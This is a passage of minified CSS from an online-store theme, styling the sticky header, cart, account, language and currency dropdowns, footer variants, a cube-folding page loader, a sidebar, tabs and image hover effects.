.header-link.header-cart > a {bottom: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.sticky.is-sticky .navbar .header-link > a .badge {top: -10px;}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container {margin-top: 0;}.page-header.sticky.is-sticky .navbar .header-logo {position: absolute;top: 0;left: 55px;max-width: calc(100% - 120px);height: 100%;float: left;margin-left: 0;padding: 0;}.page-header.sticky.is-sticky .navbar .header-logo img, .page-header.sticky.is-sticky .navbar .header-logo svg {max-height: 42px;}.page-header.sticky.is-sticky .navbar .header-link.header-search {display: none;}.page-header.sticky.is-sticky .navbar .header-links {display: none;position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.sticky.is-sticky .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon {color: #333745;}}@media screen and (max-width: 767px) {.header-links {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}}.header-custom-text {display: inline-block;font-size: 15px;line-height: 35px;color: #333745;}.header-custom-text span {margin-right: 10px;white-space: nowrap;}.header-custom-text > ul, .header-custom-text ul.social-list-simple {margin-right: 20px;display: inline-block;}.header-custom-text i.icon {font-size: 18px;line-height: 35px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.header-custom-link a:not(.menu-btn-special) {color: #333745;text-decoration: none;padding: 0 12px;}.header-custom-link a:not(.menu-btn-special):hover {text-decoration: underline;}@media screen and (max-width: 1199px) {.header-custom-link a:not(.menu-btn-special) {padding: 0 6px;font-size: 14px;}}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special {display: inline-block;margin: 0 5px;padding: 0 !important;font-size: 17px;line-height: 42px;font-weight: 500;text-transform: none;color: #ffffff;background-color: #f82e56;text-decoration: none;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a {position: relative;display: inline-block;z-index: 1;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.menu-btn-special:hover span:before, .header-custom-link .menu-btn-special:hover span:before, .nav > li > a.menu-btn-special:hover span:before, .megamenu.department .nav > li > a.menu-btn-special:hover span:before, .menu-btn-special:hover a:before, .header-custom-link .menu-btn-special:hover a:before, .nav > li > a.menu-btn-special:hover a:before, .megamenu.department .nav > li > a.menu-btn-special:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span {padding: 0 10px !important;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before {background-color: #333745;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {text-decoration: none;color: #ffffff;background-color: #f82e56;}.menu-btn-special i.icon, .header-custom-link .menu-btn-special i.icon, .nav > li > a.menu-btn-special i.icon, .megamenu.department .nav > li > a.menu-btn-special i.icon {padding: 0 8px 0 0;vertical-align: middle;font-size: 1.1em;}.megamenu.department .nav > li > a.menu-btn-special {margin: 0 0 0 30px;padding: 0;}.megamenu.department .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:focus {margin: 0 0 0 30px;padding: 0;}.page-header .header-ads {white-space: nowrap;margin-top: 5px;}.page-header .box-left-icon {display: inline-block;width: auto;margin: 0 10px 5px;vertical-align: top;text-align: left;white-space: normal;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.page-header .box-left-icon .box-icon {width: 60px;}.page-header .box-left-icon .box-icon i.icon {background: #f6f6f6;width: 60px;height: 60px;font-size: 20px;line-height: 58px;}.page-header .box-left-icon:hover .box-text {color: #f82e56;}.page-header .box-left-icon:hover .box-icon i.icon {background: #f82e56;color: #f6f6f6;}@media screen and (max-width: 991px) {.header-custom-text, .header-top-row .header-custom-text {padding: 0;font-size: 12px;line-height: 30px;color: #333745;}.header-custom-text > div, .header-top-row .header-custom-text > div {display: inline-block;white-space: nowrap;}.header-custom-text span, .header-top-row .header-custom-text span {margin-right: 10px;white-space: normal;}.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {font-size: 14px;line-height: 30px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}}.page-header .header-logo img.sticky-logo {display: none;}@media screen and (min-width: 992px) {.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo) {display: none;}.page-header.is-sticky .header-logo img.sticky-logo {display: block;}}.footer-bot {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;padding: 8px 0;}.footer-top {border-bottom: 1px solid #e8e8e8;padding: 8px 0;}@media (min-width: 992px) {.footer-bot .row {display: table;width: calc(100% + 30px);}.footer-bot .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}footer:not(.variant4) .footer-top .row {display: table;width: calc(100% + 30px);}footer:not(.variant4) .footer-top .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}}.footer-block {margin-bottom: 50px;}@media screen and (max-width: 991px) {.footer-block {margin-bottom: 30px;}}.footer-payment-link {margin-bottom: 0;text-align: right;}.footer-logo {text-align: left;height: 75px;}.footer-logo svg {fill: #f82e56;max-width: 100%;}.footer-copyright {padding: 17px 0;font-size: 14px;line-height: 16px;color: #333745;}.footer-social {text-align: center;}.footer-social a, .icons-social a {display: inline-block;margin-right: 5px;margin-bottom: 5px;color: #f82e56;}.footer-social a:hover, .icons-social a:hover {color: #333745;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {color: #ffffff;background-color: #f82e56;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-social i.icon, .icons-social i.icon {font-size: 20px;line-height: 30px;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {display: inline-block;width: 40px;height: 40px;border-radius: 50%;line-height: 40px;border: 1px solid #f82e56;vertical-align: top;margin-right: -4px;text-align: center;}.footer-nav {text-align: center;margin-bottom: 10px;}.footer-nav ul {margin: 0;padding: 0;list-style: none;}.footer-nav ul li {display: inline-block;vertical-align: top;padding: 0 20px 0 0;margin-bottom: 10px;position: relative;color: #333745;font-size: 15px;line-height: 20px;}.footer-nav ul li:after {content: '|';padding: 0 0 0 20px;}.footer-nav ul li a {color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-nav ul li a:hover {color: #f82e56;}.footer-nav ul li:last-child:after {display: none;}footer.variant1 .under-footer {float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px;}footer.variant1 .after-footer {width: 100%;clear: both;}footer.variant1 .footer-bot {float: left;width: calc(50% - 30px);min-height: 1px;margin-left: 15px;margin-right: 15px;}footer.variant1 .footer-logo {display: table;width: 100%;}footer.variant1 .footer-logo > a {display: table-cell;vertical-align: middle;}footer.variant1 .footer-logo img {max-width: 100%;}@media screen and (min-width: 1400px) {body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"], body.open-panel footer.variant1.boxed .footer-bot [class*="col-"], body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"] {padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 5px;width: 40%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:first-child {width: 25%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:last-child {width: 35%;}}@media screen and (max-width: 1399px) {footer.variant1 .under-footer {float: none;width: 100%;padding-top: 20px;padding-bottom: 20px;}footer.variant1 .footer-bot {float: none;width: 100%;text-align: center;padding: 0;margin: 0;}footer.variant1 .footer-bot .container > .row {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-bot [class*="col-"] {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-logo {text-align: center;padding: 0;}footer.variant1 .footer-payment-link {text-align: center;padding: 0;}footer.variant1 .footer-copyright {text-align: center;}footer.variant1 .footer-social {text-align: center;padding: 0;}}footer.variant2, footer.variant4 {background-color: #ffffff;}footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 40px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 40px 0 10px;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 40px 0 40px;margin: 0;border: 0;background-color: #f9f9f9;}footer.variant2 .footer-payment-link, footer.variant4 .footer-payment-link {text-align: center;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 0 0 10px;}@media screen and (max-width: 991px) {footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 20px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 20px 0;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 20px 0;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 10px 0;}}footer.variant4 .footer-social {text-align: left;margin: 10px 0;}footer.variant4 .footer-top {background-position: center center;background-attachment: fixed;background-size: cover;background-color: #333745;border-bottom: 0;color: #fff;}footer.variant4 .footer-top h3 {font-size: 24px;line-height: 1.2em;margin-bottom: 20px;}footer.variant4 .footer-top h3, footer.variant4 .footer-top h4, footer.variant4 .footer-top h5 {color: #fff;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #f82e56;font-weight: bold;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}footer.variant4 .footer-top .footer-logo svg {fill: #fff;}footer.variant4 .footer-top input:focus {border-color: #fff;}footer.variant3 {background-color: #f7f7f7;}footer.variant3 > .container {padding-top: 35px;}footer.variant3 .footer-logo {text-align: center;padding: 0;margin: 0;border: 0;}footer.variant3 .footer-payment-link {text-align: right;padding: 5px 0 10px;line-height: 40px;}footer.variant3 .footer-social {text-align: left;padding: 5px 0;}footer.variant3 .after-footer {margin-top: 20px;background: #f82e56;}footer.variant3 .after-footer, footer.variant3 .after-footer .footer-copyright, footer.variant3 .after-footer .footer-copyright a {color: #ffffff;}@media screen and (max-width: 767px) {footer.variant3 .footer-payment-link {text-align: center;}footer.variant3 .footer-social {text-align: center;}}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;background-color: #ffffff;}#loader-wrapper.off {display: none !important;z-index: -1000;}#loader-wrapper {-moz-animation: cssHide 0s ease-in 10s forwards;-webkit-animation: cssHide 0s ease-in 10s forwards;-o-animation: cssHide 0s ease-in 10s forwards;animation: cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}@-webkit-keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}.loaded #loader-wrapper {opacity: 0;top: -300%;z-index: -1000;-webkit-transition: opacity 0.3s ease-out;-o-transition: opacity 0.3s ease-out;transition: opacity 0.3s ease-out;}.cube-folding {width: 50px;height: 50px;display: inline-block;-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);font-size: 0;}.cube-folding span {position: relative;width: 25px;height: 25px;-moz-transform: scale(1.1);-ms-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);display: inline-block;}.cube-folding span::before {content: '';background-color: #f9476a;position: absolute;left: 0;top: 0;display: block;width: 25px;height: 25px;-moz-transform-origin: 100% 100%;-ms-transform-origin: 100% 100%;-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;-moz-animation: folding 2.5s infinite linear both;-webkit-animation: folding 2.5s infinite linear both;animation: folding 2.5s infinite linear both;}.cube-folding .leaf2 {-moz-transform: rotateZ(90deg) scale(1.1);-ms-transform: rotateZ(90deg) scale(1.1);-webkit-transform: rotateZ(90deg) scale(1.1);transform: rotateZ(90deg) scale(1.1);}.cube-folding .leaf2::before {-moz-animation-delay: 0.3s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;background-color: #f71542;}.cube-folding .leaf3 {-moz-transform: rotateZ(270deg) scale(1.1);-ms-transform: rotateZ(270deg) scale(1.1);-webkit-transform: rotateZ(270deg) scale(1.1);transform: rotateZ(270deg) scale(1.1);}.cube-folding .leaf3::before {-moz-animation-delay: 0.9s;-webkit-animation-delay: 0.9s;animation-delay: 0.9s;background-color: #d2072f;}.cube-folding .leaf4 {-moz-transform: rotateZ(180deg) scale(1.1);-ms-transform: rotateZ(180deg) scale(1.1);-webkit-transform: rotateZ(180deg) scale(1.1);transform: rotateZ(180deg) scale(1.1);}.cube-folding .leaf4::before {-moz-animation-delay: 0.6s;-webkit-animation-delay: 0.6s;animation-delay: 0.6s;background-color: #eb0835;}@-moz-keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@-webkit-keyframes folding {0%, 10% {-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);-ms-transform: perspective(140px) rotateX(-180deg);-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);-ms-transform: perspective(140px) rotateX(0deg);-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);-ms-transform: perspective(140px) rotateY(180deg);-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}.cube-wrapper {position: absolute;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;text-align: center;}.sidebar-wrapper {z-index: 1005;position: fixed;left: 125px;width: 0;height: 100%;margin-left: -125px;overflow-y: auto;overflow-x: hidden;background: #333745;}.sidebar-wrapper .sidebar-nav {position: absolute;padding: 20px 0;list-style: none;width: 125px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li a {position: relative;display: inline-block;z-index: 1;}.sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.sidebar-wrapper .sidebar-nav li:hover span:before, .sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a, .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li a:before {background-color: #494e62;left: -4px;border-right: 4px solid #f82e56;}.sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;background-color: #494e62;left: 0;}.sidebar-wrapper .sidebar-nav a {display: block;width: 100%;padding: 15px 20px;font-size: 15px;line-height: 22px;font-weight: 700;font-family: 'Raleway', sans-serif;color: #979797;text-transform: uppercase;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-wrapper .sidebar-nav a:hover, .sidebar-wrapper .sidebar-nav a.active {color: #ffffff;}.sidebar-wrapper .sidebar-bot {position: absolute;z-index: 1;bottom: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .sidebar-top {position: absolute;top: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .share-button {width: 30px;margin: auto;}.sidebar-wrapper .share-button .toggle {color: #fff;}body.touch .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: none;-o-transition: none;transition: none;}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before {-webkit-transition: none;-o-transition: none;transition: none;}body:not(.open-panel) .sidebar-wrapper {overflow-y: hidden;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle {display: inline-block;width: 40px;height: 40px;margin: 0 auto;color: #ffffff;font-size: 28px;line-height: 40px;opacity: 0;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #f82e56;}.sidebar-wrapper:hover > .sidebar-top > a.slidepanel-toggle {opacity: 1;}.dropdown-link {position: relative;}.dropdown-link .dropdown-container {position: absolute;z-index: 1009;top: 40px;left: 0;right: auto;min-width: 50px;padding: 15px;background: #ffffff;list-style: none;border-bottom: 2px solid #f82e56;opacity: 0;visibility: hidden;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;text-align: left;}.dropdown-link .dropdown-container:after, .dropdown-link .dropdown-container:before {bottom: 100%;left: 20px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}.dropdown-link .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #ffffff;border-width: 6px;margin-left: -6px;}.dropdown-link .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-bottom-color: #efefef;border-width: 7px;margin-left: -7px;}.dropdown-link .dropdown-container.right {left: auto;right: 0;}.dropdown-link .dropdown-container.right:after, .dropdown-link .dropdown-container.right:before {right: 20px;left: auto;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container {top: -5000px;}.dropdown-link:hover > .dropdown-container {opacity: 1;visibility: visible;top: 40px;}}@media screen and (max-width: 991px) {.dropdown-link:not(.header-cart):hover > .dropdown-container {opacity: 1;visibility: visible;}.dropdown-link.header-cart.active > .dropdown-container {opacity: 1;visibility: visible;}}.dropdown-link.header-cart.variant-2 .dropdown-container:after, .dropdown-link.header-cart.variant-2 .dropdown-container:before {display: none;}.header-language .dropdown-container {min-width: 92px;padding: 7px 10px;color: #191919;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:focus, .header-language .dropdown-container li a:active {text-decoration: none;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 55px;padding: 7px 10px;color: #191919;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-account .dropdown-container {min-width: 100px;padding: 20px;color: #8f8f8f;}.header-account .dropdown-container .title {font-size: 20px;line-height: 1.2em;color: #191919;font-weight: bold;margin-bottom: 5px;text-transform: uppercase;text-align: center;}.header-account .dropdown-container form {margin: 15px 0 0 0;}.header-account .dropdown-container input.form-control {margin-bottom: 20px;min-width: 260px;}.header-account .dropdown-container button.btn {width: 100%;margin-bottom: 15px;}.header-account .dropdown-container .top-text {margin: 10px 0 10px;font-size: 13px;line-height: 1.2em;text-align: center;color: #8f8f8f;}.header-account .dropdown-container .bottom-text {font-size: 17px;line-height: 1.2em;text-align: center;color: #191919;}@media screen and (max-width: 991px) {.header-language .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-language .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-currency .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}}.tabaccordion .collapsing {-webkit-transition: none;-o-transition: none;transition: none;}.nav-tabs {padding: 0;margin: 20px 0 0 0;list-style: none;overflow: hidden;border: 0;}.nav-tabs > li {position: relative;}.nav-tabs > li > a {display: block;margin: 5px 5px -5px 0;border-radius: 0;padding: 12px 20px 18px;border: 0;border-top: 2px solid #bcbcbc;background-color: #ffffff;font-size: 16px;line-height: 25px;font-weight: 700;text-decoration: none;color: #333745;}.nav-tabs > li > a:hover {border-color: #bcbcbc;}.nav-tabs > li.active:after, .nav-tabs > li:hover:after {content: "";position: absolute;z-index: 2;bottom: 0;left: 0;right: 0;background-color: #ffffff;width: calc(100% - 5px);height: 10px;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {margin-top: 0;padding-top: 17px;background-color: #ffffff;border: 0;border-top: 2px solid #f82e56;color: #f82e56;}body.layout-advanced .nav-tabs.center-tabs, .nav-tabs.center-tabs {width: 100%;text-align: center;margin-bottom: 0;}body.layout-advanced .nav-tabs.center-tabs > li, .nav-tabs.center-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}body.layout-advanced .nav-tabs.right-tabs, .nav-tabs.right-tabs {width: 100%;text-align: right;margin-bottom: 0;}body.layout-advanced .nav-tabs.right-tabs > li, .nav-tabs.right-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}.tab-content {position: relative;z-index: 1;margin-bottom: 50px;color: #191919;}@media screen and (max-width: 991px) {.tab-content {margin-bottom: 30px;}}.tab-content > .tab-pane {display: none;background-color: #ffffff;padding: 30px;border: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);}.tab-content > .active {display: block;}.tab-content p {margin-bottom: 20px;}.tab-content form, .tab-content form.white {margin-bottom: 0;}.tab-content ul.tags {margin-bottom: 0;}.tab-content > .tab-pane img, .js-tabcollapse-panel-body img {display: block;width: 100% \9;max-width: 100%;height: auto;}.tab-content > .tab-pane .text-center img {display: inline-block;}.image-hover-dark {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.image-hover-dark > a {display: block;overflow: hidden;}.image-hover-dark img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.image-hover-dark:hover {background-color: #000;}.image-hover-dark:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.image-hover-scale {position: relative;overflow: hidden;z-index: 1;}.image-hover-scale > a {display: block;overflow: hidden;}.image-hover-scale img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.image-hover-scale:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.colorhover img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.colorhover:hover img, .colorhover:focus img {-webkit-filter: none;filter: none;opacity: 1;}.blur {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@-webkit-keyframes blur {to {-webkit-filter: blur(3px);filter: blur(3px);}}@-moz-keyframes blur {to {-moz-filter: blur(3px);filter: blur(3px);}}@keyframes blur {to {-webkit-filter: blur(3px);-moz-filter: blur(3px);filter: blur(3px);}}.hoverslide span, .hoverslide a {position: relative;display: inline-block;z-index: 1;}.hoverslide span:before, .hoverslide a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.hoverslide:hover span:before, .hoverslide:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.hoverslide span, .hoverslide span:before, .hoverslide a, .hoverslide a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}@media screen and (max-width: 